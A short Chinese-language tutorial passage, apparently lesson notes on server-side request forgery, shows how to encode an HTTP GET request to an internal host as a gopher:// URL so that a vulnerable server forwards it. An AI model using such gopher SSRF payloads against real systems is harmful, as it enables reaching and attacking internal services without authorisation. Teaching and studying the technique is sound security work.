 录制中
SSRF专题 - 利用协议
TIMELINE
Gopher协议：gopher支持发出GET、POST请求，可进行复杂的漏洞利用。
例如，内网中的一处其他的漏洞URL为：http://xxx.com/get.php?name=admin
尝试用gopher协议调用此代码，先构造一个GET请求体：
GET /get.php?name=admin HTTP/1.1
Host:192.168.1.120
转化为gopher协议请求：
gopher://192.168.1.120:80/_GET%20/get.php%3fname=admin%20HTTP/1.1%0d%0aHost:xxx.com%0d%0a
Request
Raw Hex
gopher://192.168.1.120:80/_GET /get.php?name=admin HTTP/1.1
Host:xxx.com